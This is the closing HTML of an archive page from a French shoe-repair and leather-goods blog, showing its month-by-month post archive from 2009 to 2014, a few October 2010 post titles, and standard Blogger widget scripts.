<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/10/talons-aiguilles-bonbouts-tige.html'>Talons aiguilles, bonbouts à tige. Solidite et ten...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/10/handicap-modification-transformation.html'>Handicap, Modification, transformation, pose de fe...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/10/le-paiement-davance-arrhes-acompte.html'>Le paiement d&#39;avance, Arrhes, acompte.</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/10/comment-diminuer-et-couper-une.html'>Comment diminuer et couper une fermeture à glissière.</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/02/la-caverne-dali-baba-ou-du-bottier.html'>La caverne d&#39;Ali Bottier. ou les outils du Cordonn...</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/09/mocassins-picots-reparation.html'>Mocassins à picots, Tod&#39;s, Santoni, Weston, etc......</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/10/qui-peut-ouvrir-un-atelier-de.html'>Qui peut ouvrir un atelier de cordonnerie.</a></li>
<li><a href='https://tictac-cordonnier.blogspot.com/2010/09/sondages.html'>Sondages.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://tictac-cordonnier.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY784CnwYZs5zRD9EL9S8UzIwrTbnA:1768565984761';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1651750819238139830','//tictac-cordonnier.blogspot.com/2010/10/','1651750819238139830');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1651750819238139830', 'title': 'cordonnerie maroquinerie bagagerie sellerie', 'url': 'https://tictac-cordonnier.blogspot.com/2010/10/', 'canonicalUrl': 'http://tictac-cordonnier.blogspot.com/2010/10/', 'homepageUrl': 'https://tictac-cordonnier.blogspot.com/', 'searchUrl': 'https://tictac-cordonnier.blogspot.com/search', 'canonicalHomepageUrl': 'http://tictac-cordonnier.blogspot.com/', 'blogspotFaviconUrl': 'https://tictac-cordonnier.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - Atom\x22 href\x3d\x22https://tictac-cordonnier.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - RSS\x22 href\x3d\x22https://tictac-cordonnier.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22cordonnerie maroquinerie bagagerie sellerie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1651750819238139830/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'archive', 'pageName': 'octobre 2010', 'pageTitle': 'cordonnerie maroquinerie bagagerie sellerie: octobre 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'bold', 'variantId': 'bold'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'cordonnerie maroquinerie bagagerie sellerie', 'description': '', 'url': 'https://tictac-cordonnier.blogspot.com/2010/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'month': 10, 'rangeMessage': 'Affichage des articles du octobre, 2010'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-2-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-2-2', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
